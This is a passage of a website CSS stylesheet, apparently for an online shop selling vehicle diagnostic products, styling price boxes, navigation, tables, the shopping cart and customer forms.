	line-height: 20px;
	background-color: #600;
}
.pricebox .partnum {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	font-size: 10px;
	text-transform: capitalize;
	color: #032756;
	text-align: center;
	padding-bottom: 5px;
}
.pricebox .partnum span {
	text-transform: uppercase;
}
.pricebox form {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 13px;
	font-weight: normal;
	color: #003;
	padding-top: 5px;
	padding-right: 5px;
	padding-bottom: 5px;
	padding-left: 5px;
	float: right;
	width: 150px;
	text-align: center;
}
.pricebox form input {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 11px;
	color: #003;
	margin-top: 5px;
}

.pricebox2 {
	margin-right: 10px;
	margin-left: 10px;
	margin-bottom: 20px;
	width: 200px;
	margin-top: 10px;
	border: 1px solid #CCC;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 0 34px#e4e4e4;
	box-shadow: inset 0 0 34px #e4e4e4;
	padding: 0px;
	background-color: #FFF;
}

.priceboxright {
	float: right;
	clear: right;
}
.priceboxleft {
	float: left;
	clear: left;
}

.pricebox2 .price {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #FFF;
	font-size: 16px;
	text-align: center;
	float: left;
	width: 190px;
	line-height: 20px;
	background-color: #600;
	padding: 5px;
}
.pricebox2 .wasprice {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #ff8040;
	font-size: 12px;
	text-align: center;
	float: left;
	width: 190px;
	line-height: 20px;
	background-color: #600;
	padding: 5px;
	/* [disabled]text-decoration: line-through; */
}
.pricebox2 .offer {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	color: #FF0;
	font-size: 18px;
	text-align: center;
	float: left;
	width: 190px;
	line-height: 20px;
	background-color: #600;
	padding: 5px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #FFF;
}
.pricebox2 .bulkprice {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #FFF;
	font-size: 12px;
	text-align: center;
	float: left;
	width: 190px;
	line-height: 20px;
	background-color: #600;
	padding: 5px;
	border-top-width: thin;
	border-top-style: solid;
	border-top-color: #930000;
}
.pricebox2 .leaseprice {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #FFF;
	font-size: 12px;
	text-align: center;
	float: left;
	width: 190px;
	line-height: 20px;
	background-color: #600;
	padding: 5px;
}
.pricebox2 .leaseprice a {
	color: #FF8040;

}
.pricebox2 .partnum {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	font-size: 10px;
	text-transform: capitalize;
	color: #032756;
	text-align: center;
	padding-bottom: 5px;
}
.pricebox2 .partnum span {
	text-transform: uppercase;
}
.pricebox2 form {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 13px;
	font-weight: normal;
	color: #003;
	float: right;
	width: 190px;
	text-align: center;
	padding: 5px;
}

.pricebox2 form input, .product_suggestedItem form input {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 11px;
	color: #003;
	margin-top: 1px;
	text-align: center;
}

.pricebox3 {
	margin-right: 10px;
	margin-left: 10px;
	margin-bottom: 20px;
	float: left;
	clear: left;
	width: 655px;
	margin-top: 10px;
	/*border: 1px solid #CCC;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 0 34px#e4e4e4;
	box-shadow: inset 0 0 34px #e4e4e4;*/
	padding: 0px;
}
.priceboxbg {
	border: 1px solid #CCC;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 0 34px#e4e4e4;
	box-shadow: inset 0 0 34px #e4e4e4;
}
.pricebox3 .price {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #FFF;
	font-size: 16px;
	text-align: center;
	float: left;
	/*clear: left;*/
	width: 190px;
	line-height: 20px;
	background-color: #600;
	padding: 5px;
}
.pricebox3 .wasprice {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #ff8040;
	font-size: 12px;
	text-align: center;
	float: left;
	/*clear: left;*/
	width: 190px;
	line-height: 20px;
	background-color: #600;
	padding: 5px;
	/* [disabled]text-decoration: line-through; */
}
.pricebox3 .offer {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	color: #FF0;
	font-size: 18px;
	text-align: center;
	float: left;
	width: 245px;
	line-height: 20px;
	background-color: #600;
	padding: 5px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #FFF;
}

.pricebox3 .bulkprice {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #FFF;
	font-size: 12px;
	text-align: center;
	float: left;
	clear: left;
	width: 190px;
	line-height: 20px;
	background-color: #600;
	padding: 5px;
	border-top-width: thin;
	border-top-style: solid;
	border-top-color: #930000;
}
.pricebox3 .leaseprice {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #FFF;
	font-size: 12px;
	text-align: center;
	float: left;
	clear: left;
	width: 190px;
	line-height: 20px;
	background-color: #600;
	padding: 5px;
}
.pricebox3 .leaseprice a {
	color: #FF8040;

}
.pricebox3 .partnum {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	font-size: 10px;
	width: 190px;
	text-transform: capitalize;
	color: #FFF;
	text-align: center;
	padding: 5px;
	float: left;
	clear: left;
	background-color: #600;
}
.pricebox3 .partnum span {
	text-transform: uppercase;
}
.pricebox3 form {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 13px;
	font-weight: normal;
	color: #003;
	float: right;
	width: 235px;
	text-align: center;
	padding: 5px;
}

.pricebox3 form input {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 11px;
	color: #003;
	margin-top: 1px;
	text-align: center;
}

.pricebox4 { /* Add to cart button only price box */
	margin: 5px;
	width: 150px;
	border-radius: 4px;
	/*-webkit-box-shadow: inset 0 0 34px#e4e4e4;*/
	/*box-shadow: inset 0 0 34px #e4e4e4;*/
	padding: 0px;
	background-color: #FFF;
}
.pricebox4 form {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 13px;
	font-weight: normal;
	color: #003;
	width: 140px;
	text-align: center;
	padding: 0px;
}
.pricebox4 form input {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 11px;
	color: #003;
	margin-top: 1px;
	text-align: center;
}
/*.pricebox5 {
	margin-right: 5px;
	margin-left: 10px;
	margin-bottom: 5px;
	margin-top: 10px;
	width: 290px;
	padding-top: 0px;
	padding-bottom: 0px;
	float: left;
	clear: left;
	padding-right: 0px;
	padding-left: 0px;
	border: 1px solid #CCC;
	position: absolute;
    bottom: 0;
}
.pricebox5 .wasprice {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #ff8040;
	font-size: 12px;
	text-align: center;
	float: left;
	width: 281px;
	line-height: 20px;
	background-color: #600;
	padding: 5px;
	 [disabled]text-decoration: line-through; 
}
.pricebox5 .offer {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	color: #FF0;
	font-size: 18px;
	text-align: center;
	float: left;
	width: 281px;
	line-height: 20px;
	background-color: #600;
	padding: 5px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #FFF;
}
.pricebox5 .bulkprice {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #FFF;
	font-size: 12px;
	text-align: center;
	float: left;
	width: 190px;
	line-height: 20px;
	background-color: #600;
	padding: 5px;
	border-top-width: thin;
	border-top-style: solid;
	border-top-color: #930000;
}
.pricebox5 .leaseprice {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #FFF;
	font-size: 12px;
	text-align: center;
	float: left;
	width: 190px;
	line-height: 20px;
	background-color: #600;
	padding: 5px;
}
.pricebox5 .leaseprice a {
	color: #FF8040;

}
.pricebox5 .price {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #FFF;
	font-size: 14px;
	padding-left: 5px;
	padding-top: 5px;
	padding-right: 5px;
	padding-bottom: 5px;
	text-align: center;
	float: left;
	width: 281px;
	line-height: 20px;
	background-color: #600;
}
.pricebox5 .partnum {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	font-size: 10px;
	text-transform: uppercase;
	color: #032756;
	text-align: center;
	padding-bottom: 5px;
}
.pricebox5 {
	text-transform: uppercase;
}
.pricebox5 form {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 13px;
	font-weight: normal;
	color: #003;
	padding-top: 5px;
	padding-right: 5px;
	padding-bottom: 5px;
	padding-left: 5px;
	float: right;
	clear:left;
	width: 282px;
	text-align: center;
}
.pricebox5 form input {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 11px;
	color: #003;
	margin-top: 5px;
}*/

.pricehighlight {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #600;
	font-size: 16px;
	text-align: center;
	float: left;
	width: 190px;
	line-height: 20px;
	background-color: yellow;
	padding: 5px;
}


.item_box {
	background-color: #F00;
	float: left;
	height: 100px;
	width: 310px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 10px;
	margin-left: 10px;
	padding: 5px;
	-moz-border-radius: 15px;
	border-radius: 15px;
}
.content_divider {
	width: 600px;
	border-top-width: thin;
	border-top-style: solid;
	border-top-color: #CCC;
	margin-top: 20px;
	margin-bottom: 10px;
	height: 1px;
	clear: both;
	/*float: left;*/
	margin-left: 10px;
}
/* ~~ This grouped selector gives the lists in the .content area space ~~ */
#content ul, #content ol {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 11px;
	color: #003;
	padding-left: 45px;
	margin-bottom: 20px;
	line-height: 16px;
}
#content ul.inline {
	width: 655px;
	padding-right: 10px;
	list-style-type: none;
	padding-left: 10px;
	padding-top: 0px;
	padding-bottom: 0px;
}
#content ul.inline li {
	margin-right: 5px;
	margin-left: 5px;
	padding-left: 10px;
	background-image: url(/images/general/bullet.gif);
	background-repeat: no-repeat;
	background-position: 0px 6px;
	padding-bottom: 4px;
	display: inline-block;
}
#content table {
	margin-bottom: 20px;
	margin-right: 10px;
	margin-left: 10px;
}
/*remove margin left for tables within forms */
/*#content form table {
	margin-left: 0px;
}*/
#content .highlight {
	font-weight: bold;
	color: #900;
}
#content .largeHighlight {
	color: #FC0004;
	font-size: 24px;
}

#content .highlighted_box {
	color: #FF0;
	background-color: #600;
	padding: 10px;
	margin: 10px;
	font-size: 18px;
	text-align: center;
	line-height: 22px;
}
#content .highlighted_box_large {
	color: #FF0;
	background-color: #600;
	padding: 10px;
	margin: 10px;
	font-size: 26px;
	text-align: center;
	line-height: 30px;
}
#content .highlighted_box a {
	color: #FF0;
	text-decoration:none;
	background-image:none;
	display:inline;
	padding-left: 10px;
}
#content .highlight2 {
	color: #FF0;
	background-color: #600;
	padding: 5px;
}
/*
#content form {
	background-color: #FFC;
	margin: 10px;
	padding: 10px;
	border: thin solid #003;
}

#content form dt {
	font-size: 14px;
	font-weight: bold;
	color: #900;
}
#content form dd {
	font-size: 14px;
	font-weight: bold;
	color: #900;
}*/

/* ~~ Miscellaneous float/clear classes ~~ */
.fltrt {  /* this class can be used to float an element right in your page. The floated element must precede the element it should be next to on the page. */
	float: right;
	margin: 10px;
}
.fltlft { /* this class can be used to float an element left in your page. The floated element must precede the element it should be next to on the page. */
	float: left;
	margin-right: 8px;
}
.clearfloat { /* this class can be placed on a <br /> or empty div as the final element following the last floated div (within the .container) if the .footer is removed or taken out of the .container */
	clear:both;
/*	height:0;
	font-size: 1px;
	line-height: 0px;*/
}
.clearleft { 
	clear:left;
}
.clearright { 
	clear:right;
}

/* Customer Login Box */
#customer_login {
	padding-top: 5px;
	color: #003;
	padding-left: 10px;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 11px;
	padding-bottom: 0px;
	margin-bottom: 10px;
}
#customer_login h1 {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #900;
	margin: 0px;
	padding-top: 10px;
	padding-right: 0px;
	padding-bottom: 10px;
	padding-left: 0px;
}
#customer_login button {
	margin-left: 2px;
}

/* navigation */
nav {
	width: 180px;
	float: left;
	/*background-color: #092f65;*/
	/*background-color: #0C244A;*/
}
nav ul {
	list-style-type: none;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 11px;
	text-decoration: none;
	padding: 0px;
	
}

nav ul.level0 {
	padding-top: 20px; /*spacing at top of navigation*/
	font-size: 12px;
	padding-left: 2px;
	padding-right: 2px;
	line-height: 15px;
}

nav ul.level0 a:link, nav ul.level0 a:visited{
	display:block;
	text-decoration: none;
	padding: 7px;
	/*background-image: url(/images/layout/topnav-bkgd.jpg);
	background-repeat: repeat-x;*/
	color: #092F65;
	/*background-color: #092F65;*/
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #666;
}

nav ul.level0 a:hover, nav ul.level0 a:active {
	color: #FF0;
	background-image: url(/images/layout/topnav-bkgd_reverse.jpg);
	background-repeat: repeat-x;
}

nav ul.level0 a.selected:link, nav ul.level0 a.selected:visited {
	color: #FFF;
	background-color: #600;
	background-image: none;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #666;
	/*border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #CCC;*/
}
nav ul.level1 {
	margin-bottom: 20px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #999;
}

nav ul.level1 a:link, nav ul.level1 a:visited {
	text-decoration: none;
	/*background-color: #235497;*/
	padding-left: 15px;
	padding-top: 5px;
	padding-bottom: 5px;
	color: #092F65;
	background-image: none;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}

nav ul.level1 a:hover, nav ul.level1 a:active {
	color: #ff0;
	background-image: url(/images/layout/topnav-bkgd_reverse.jpg);
	background-repeat: repeat-x;
}
nav ul.level2 {
	margin-bottom: 20px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #999;
}
nav ul.level2 a:link, nav ul.level2 a:visited {
	text-decoration: none;
	/*background-color: #235497;*/
	padding-left: 25px;
	color: #092F65;
}

nav ul.level2 a:hover, nav ul.level2 a:active {
	color: #ff0;
	background-image: url(/images/layout/topnav-bkgd_reverse.jpg);
	background-repeat: repeat-x;
}
nav ul.level3 {
	margin-bottom: 20px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #999;
}

nav ul.level3 a:link, nav ul.level3 a:visited {
	text-decoration: none;
	padding-left: 35px;
}

nav ul.level3 a:hover, nav ul.level3 a:active {
	color: #ff0;
	background-image: url(/images/layout/topnav-bkgd_reverse.jpg);
	background-repeat: repeat-x;
}

nav ul.level1 li.subheader, nav ul.level2 li.subheader, nav ul.level3 li.subheader {
	font-weight: normal;
	padding: 5px;
	margin-top: 15px;
}
nav ul.level1 li.subheader {
	background-color: #235497;
	padding-left: 10px;
	color: #FFF;
}
nav ul.level2 li.subheader {
padding-left: 20px;

}
nav ul.level3 li.subheader {
	padding-left: 30px;
}
/* nav bar extras (twitter and DPD */
#supportform {
	background-image: url(../images/general/support.jpg);
	height: 47px;
	width: 170px;
	padding-top: 80px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
	margin-top: 10px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 5px;
}
.twitter {
	width: 180px;
	text-align: center;
	height: 67px;
	padding-top: 10px;
	padding-bottom: 10px;
}
.brochureDownload {
	text-align: center;
	padding-top: 10px;
	padding-bottom: 10px;
}
#dpd {
	padding-top: 10px;
	padding-bottom: 10px;
}
/* Default Table ////////////////////////////////////////////////////////////// */
table {
	width:655px;
	border:1px solid #d7d7d7;
	border-collapse:collapse;
	margin-top: 0;
	margin-right: 10;
	margin-bottom: 30px;
	margin-left: 10;
}
table thead th {
	font-weight:bold;
	background-color: #8abdd6;
}
table th {
	color:#082E63;
}
table th, table td {
	padding:7px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-right-color: #d7d7d7;
	border-bottom-color: #d7d7d7;
	vertical-align: middle;	
}
table.boldtable th {
	color: #FF0;
	background-color: #600;
}
table.boldtable td {
	text-align: center;
	font-weight: bold;
	font-size: 24px;
}
#content table tr td.subheader {
	background-color: #CCC;
	font-weight: bold;
	color: #600;
}
table tbody .oddrow th, table tbody .oddrow td {
	background:#e4f6ff;
}
table tfoot th {
	background:#dadada;
}

table table {
	width: auto;	
}

/*table container for lease prices*/
#lease_tables{
	float: left;
	width: 655px;
}

/*table conainer for lease prices*/
#lease_tables table{
	width: 317px;
	float: left;
	margin-right: 10px;
	-webkit-box-shadow: inset 0 0 34px#e4e4e4;
	box-shadow: inset 0 0 75px #e4e4e4;
}

#lease_tables table thead th{
	color: #FFF;
	text-align: center;
	background-image: url(/images/layout/topnav-bkgd.jpg);
}

#lease_tables table th{
	text-align: left;
}

#lease_tables table td{
	text-align: right;
}
table tbody td.greencell {
	color: #FFF;
	background-color: #060;
}
table tbody td.ambercell {
	background-color: #FC0;
}
table tbody td.redcell {
	color: #FFF;
	background-color: #F00;
}
table tbody td.bluecell {
	color: #FFF;
	background-color: #0054FF;
}
table tbody td.orangecell {
	background-color: orange;
}


/* Shopping Cart ////////////////////////////////////////////////////////////// */
#cart-table-container form {
	padding-right: 0px;
	padding-left: 0px;
}
#cart-table {
	margin-top: 0px;
	margin-bottom: 30px;
}
#cart-table th, #cart-table td {
	border-right-style: none;
}
#cart-table thead th {
	font-weight:normal;
	font-size: 12px;
}
#cart-table thead th.product {
	text-align:left;
}
#cart-table .price {
	text-align:right;
}
#cart-table td.quantity {
	text-align:center;
}
#cart-table .discountprice {
	color: #0C0;
	font-weight: bold;
}
#cart-table tfoot th {
	border-top:1px solid #d7d7d7;
	background:#fff;
	text-align: right;
	padding-top: 10px;
	padding-right: 10;
	padding-bottom: 10px;
	padding-left: 0;
}
#cart-table tfoot th.discount {
	color: #0C0;
}
#cart-table td .quantity {
	border:1px solid #c6c6c6;
	padding:4px 4px;
	width:22px;
	text-align:center;
}
#cart-table .total {
	font-size:1.6em;
	font-family:helvetica, arial, sans-serif;
	font-weight:strong;
	color:#000;
}
#cart-table .product {
	text-decoration:none;
}
#cart-table .remove {
	color:#ef510a;
	text-decoration:none;
	font-size:0.9em;
	font-size:1em;
	margin-bottom:0px;
	padding:0 0 0 4px;
}
#cart-table td {
	background:#fafafa;
	border-top:1px solid #FFF;
	padding:8px 5px;
}
#cart-table tr.oddrow td {
	background:#e7eef7;
}
#cart-table a {
	color:#4f719c;
}
#cart-table .total-row th {
	background:#dbeaff;
	border-bottom:1px solid #d7d7d7;
}
#cart-table .total-row th.total {
	font-weight:bold;
	color:#930000;
}
#cart-table p {
	color: #600;
	padding-top: 5px;
	line-height: 14px;
	padding-bottom: 5px;
	padding-left: 0px;
	margin-bottom: 0px;
}
#cart-table p span {
	text-decoration:underline;
}
#cart-table p.serial {
	color: #360;
	display: inline-block;
	border-top-width: thin;
	border-top-style: solid;
	border-top-color: #002150;
	border-right-color: #002150;
	border-bottom-color: #002150;
	border-left-color: #002150;
	border-bottom-width: medium;
	border-bottom-style: double;
	margin-top: 5px;
}

/* Index boxes */
#content .displayBox{
	background-color: #DBEAFF;
	padding-bottom: 3px;
	margin-top: 20px;
	margin-left: 10px;
	margin-right: 10px;
}


#content .displayBoxHalf{
	/*height: 125px;*/
	width: 315px;
	float: left;
	margin: 10px;
	-webkit-box-shadow: inset 0 0 34px#e4e4e4;
	box-shadow: inset 0 0 34px #e4e4e4;
	-webkit-border-radius: 0px 10px 10px 0px;
	border-radius: 0px 10px 10px 0px;
	border-right: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	position: relative;
	background-color: #DBEAFF;
	padding-bottom: 10px;
}
#content .displayBox h2, #content .displayBoxHalf h2 {
	background-image: url(/images/layout/topnav-bkgd.jpg);
	background-repeat: repeat-x;
	margin-bottom: 5px;
	font-size: 12px;
	color: #FFF;
	padding-top: 10px;
	padding-bottom: 10px;
}
#content .displayBox p, #content .displayBoxHalf p {
	text-align: left;
}

#coupon {
	background-color: #C5DCBE;
	padding-bottom: 3px;
	margin-top: 20px;
	margin-left: 10px;
	margin-right: 10px;
}
#coupon h2 {
	background-color: #489F53;
	margin-bottom: 5px;
	font-size: 12px;
	color: #FFF;
	margin-right: 0px;
	margin-left: 0px;
	padding-top: 10px;
	padding-bottom: 10px;
}
.alert {
	background-color: #2E2E22;
	-moz-border-radius: 4px;
	border-radius: 4px;
	margin-bottom: 5px;
	margin-top: 10px;
	padding: 10px;
	margin-left: 10px;
	margin-right: 10px;
	border-width: thin;
	border-color: #000000;
}

.alerttext {
	margin-left: 110px;
}

#content .alerttext h3 {
	color: #FFFFFF;
	padding-top: 10px;
}
#content .alerttext p, #content .alert p  {
	color: #FFFFFF;
}
#content .alert h4, #content .alert h5, #content .alert h2 {
	color: #FFFFFF;
}
.alertimage {
	float:left;
	margin:0 20px 30px 10px;
	width:80px;
}
.information {
	background-color: #A2E8AA;
	-moz-border-radius: 4px;
	border-radius: 4px;
	margin-bottom: 5px;
	margin-top: 10px;
	padding-top: 5px;
	padding-right: 5px;
	padding-bottom: 5px;
	padding-left: 5px;
	margin-left: 10px;
	margin-right: 10px;
}
.information img {
	float:left;
	margin:0 20px 30px 10px;
}
.message {
	margin-bottom: 5px;
	margin-top: 10px;
	padding-top: 5px;
	padding-right: 5px;
	padding-bottom: 5px;
	padding-left: 5px;
	margin-left: 10px;
	margin-right: 10px;
}
/* Overlay Modal Box for displaying popup modal messages */
/* used for serial number required messages */
#modal {
	/* overlay is hidden before loading */
display:none;
	background-color:#FFF;
	width:350px;
	padding:15px;
	text-align:left;
	border:2px solid #333;
	opacity:0.8;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	-moz-box-shadow: 0 0 50px #ccc;
	-webkit-box-shadow: 0 0 50px #ccc;
}
#modal h2 {
	margin:0px;
	padding:10px;
	border-bottom:1px solid #333;
	font-size:20px;
	text-align: center;
}
#modal p, #modal form {
	margin-top: 10px;
	text-align: center;
}

form.customer {
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
	counter-reset: fieldsets;
	width: 550px;
	background-color: #A3BEE7;
	margin-left: auto;
	margin-right: auto;
	padding-top: 20px;
	padding-right: 50px;
	padding-bottom: 20px;
	padding-left: 50px;
}
form.customer fieldset {
	border: none;
	margin-bottom: 10px;
}
form.customer fieldset:last-of-type {
	margin-bottom: 0;
}
form.customer legend {
	color: #384313;
	font-size: 16px;
	font-weight: bold;
	padding-bottom: 10px;
	text-shadow: 0 1px 1px #A5BFE7;
}
/*form.customer > fieldset > legend:before {
	content: "Step " counter(fieldsets) ": ";
	counter-increment: fieldsets;
}*/			
form.customer fieldset fieldset legend {
	color: #111111;
	font-size: 13px;
	font-weight: normal;
	padding-bottom: 0;
}
form.customer ol {
	padding-left: 0px;
}
form.customer ol li {
	background: #b9cf6a;
	background: rgba(255,255,255,.3);
	border-color: #e3ebc3;
	border-color: rgba(255,255,255,.6);
	border-style: solid;
	border-width: 2px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
	line-height: 30px;
	list-style: none;
	padding: 5px 10px;
	margin-bottom: 5px;
}
form.customer ol li p {
	margin-top: 0px;
	font-size: 12px;
	line-height: 16px;
	padding-left: 0px;
}
form.customer ol ol li {
	background: none;
	border: none;
	float: left;
}
form.customer label {
	float: left;
	font-size: 13px;
	width: 130px;
	height: 30px;
}
form.extralabel {
	width: 620px;
	background-color: #A3BEE7;
	margin-left: auto;
	margin-right: auto;
	padding-top: 20px;
	padding-right: 15px;
	padding-bottom: 20px;
	padding-left: 15px;

}
form.extralabel label {
	width: 250px;
	overflow:hidden;

}
form.customer fieldset fieldset label {
	background:none no-repeat left 50%;
	line-height: 20px;
	padding: 0 0 0 30px;
	width: auto;
}
form.customer label[for=visa] {
	background-image: url(visa.gif);
}
form.customer label[for=amex] {
	background-image: url(amex.gif);
}
form.customer label[for=mastercard] {
	background-image: url(mastercard.gif);
}
form.customer fieldset fieldset label:hover {
	cursor: pointer;
}
form.customer input:not([type=radio]), form.customer textarea, form.customer select {
	background: #ffffff;
	border: none;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-khtml-border-radius: 3px;
	border-radius: 3px;
	outline: none;
	padding: 5px;
	width: 200px;
}
form.customer input[type=radio] {
	background: #ffffff;
	border: none;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-khtml-border-radius: 3px;
	border-radius: 3px;
	outline: none;
	margin-top: 8px;
	width: 200px;
}
form.customer input.smallsize {
	width: 50px;
}
form.customer select.minimum {
	width: auto;
}

form.customer select {
	width:auto;
}
form.customer input:not([type=submit]):focus, form.customer textarea:focus {
	background: #eaeaea;
}
form.customer input[type=radio] {
	float: left;
	margin-right: 5px;
}
form.customer em {
	font-weight: bold;
	font-style: normal;
	color: #f00;
}
form.customer button {
	margin-right: auto;
	margin-left: auto;
	display: inline-block;
}
form.customer p {
	text-align: center;	
}


/*form.customer button {
	letter-spacing: 1px;
	display: block;
	font-size: 12px;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 10px;
	margin-left: auto;
	padding-right: 25px;
	padding-left: 25px;
	line-height: 14px;
	padding-top: 5px;
	padding-bottom: 5px;
}
form.customer button2:hover {
	background: #1e2506;
	cursor: pointer;
}*/
/* JQuery Tools Validator Error */
.validator-error {
	/* supply height to ensure consistent positioning for every browser */
	height:15px;
	background-color:#FFFE36;
	border:1px solid #E1E16D;
	font-size:11px;
	color:#000;
	padding:3px 10px;
	margin-left:-2px;
	/* CSS3 spicing for mozilla and webkit */
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-moz-border-radius-bottomleft:0;
	-moz-border-radius-topleft:0;
	-webkit-border-bottom-left-radius:0;
	-webkit-border-top-left-radius:0;
	-moz-box-shadow:0 0 6px #ddd;
	-webkit-box-shadow:0 0 6px #ddd;
}
/* JQuery Username Checking */
form.customer .messagebox {
	position:absolute;
	width:auto;
	margin-left:10px;
	border:1px solid #c93;
	background:#ffc;
	padding-top: 0px;
	padding-right: 10px;
	padding-bottom: 0px;
	padding-left: 10px;
}
form.customer .messageboxok {
	position:absolute;
	width:auto;
	margin-left:10px;
	border:1px solid #349534;
	background:#C9FFCA;
	padding-top: 0px;
	padding-right: 10px;
	padding-bottom: 0px;
	padding-left: 10px;
	font-weight:bold;
	color:#008000;
}
form.customer .messageboxerror {
	position:absolute;
	width:auto;
	margin-left:10px;
	border:1px solid #CC0000;
	background:#F7CBCA;
	padding-top: 0px;
	padding-right: 10px;
	padding-bottom: 0px;
	padding-left: 10px;
	font-weight:bold;
	color:#CC0000;
}
.hidden {
	display:none;
}
.squaresBox {
	height: 125px;
	width: 315px;
	float: left;
	margin: 10px;
	-webkit-box-shadow: inset 0 0 34px#e4e4e4;
	box-shadow: inset 0 0 34px #e4e4e4;
	-webkit-border-radius: 0px 10px 10px 0px;
	border-radius: 0px 10px 10px 0px;
	border-right: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	position: relative;
}
.bannerBox {
	width: 655px;
	height: 125px;
	margin: 10px;
	background-image:url(/images/diagnostics/banners/keys_remotes2_655x125.png);
	border-radius: 0px;
	border: 0px;
}

.bannerBox form {
	padding-top: 7px;
	margin-left: 400px;
}
.bannerBox form fieldset{
	margin-bottom: 8px;
}
.bannerBox form select{
	padding: 5px;
}

.squaresBox2 {
	width: 203px;
	-webkit-box-shadow: none;
	box-shadow: none;
}
/*.squaresBox3 {
	height: 285px;
	width: 315px;
	float: left;
	margin: 10px;
	-webkit-box-shadow: inset 0 0 34px#e4e4e4;
	box-shadow: inset 0 0 34px #e4e4e4;
	-webkit-border-radius: 0px 10px 10px 0px;
	border-radius: 0px 10px 10px 0px;
	border-right: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	position: relative;
}
#content .squaresBox3 h3 {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 12px;
	text-decoration: none;
	text-align: left;
	font-weight: normal;
	color: #600;
	margin-left: 118px;
	padding-top: 5px;
	padding-bottom: 3px;
}*/
.squaresImage {
	float: left;
	padding-right: 10px;
	padding-top: 6px;
	padding-left: 5px;
}
#content .squaresBox h3 {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 11px;
	text-decoration: none;
	text-align: left;
	font-weight: bold;
	color: #600;
	margin-left: 118px;
	padding-top: 5px;
	padding-bottom: 3px;
}
.squaresText {
	margin-left: 128px;
	padding-right: 5px;
}
.extraSpace {
	max-height:28px;
	margin-bottom: 10px;
	overflow:hidden;
}
.squaresFooter {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 11px;
	text-decoration: none;
	font-weight: bold;
	color: #FFF;
	background-color: #999;
	margin-left: 128px;
	text-align: center;
	margin-right: 5px;
	padding-top: 3px;
	padding-bottom: 3px;
	-webkit-border-radius: 10px 10px 10px 10px;
	border-radius: 0px 10px 10px 0px;
	border-right: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	position: absolute;
	right: 0px;
	bottom: 5px;
	width: 182px;
}
.squaresBox a:link {
	text-decoration: none;
}
.squaresFooter:hover { /* this group of selectors will give a keyboard navigator the same hover experience as the person using a mouse. */
	text-decoration: none;
	background-color: #600;
}

/*-Boxes for Codeserrvice */
.squaresBoxThin {
	height: 87px;
	width: 202px;
	float: left;
	margin: 10px;
	-webkit-box-shadow: inset 0 0 34px#e4e4e4;
	box-shadow: inset 0 0 34px #e4e4e4;
	-webkit-border-radius: 0px 10px 10px 0px;
	border-radius: 0px 10px 10px 0px;
	border-right: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	position: relative;
}
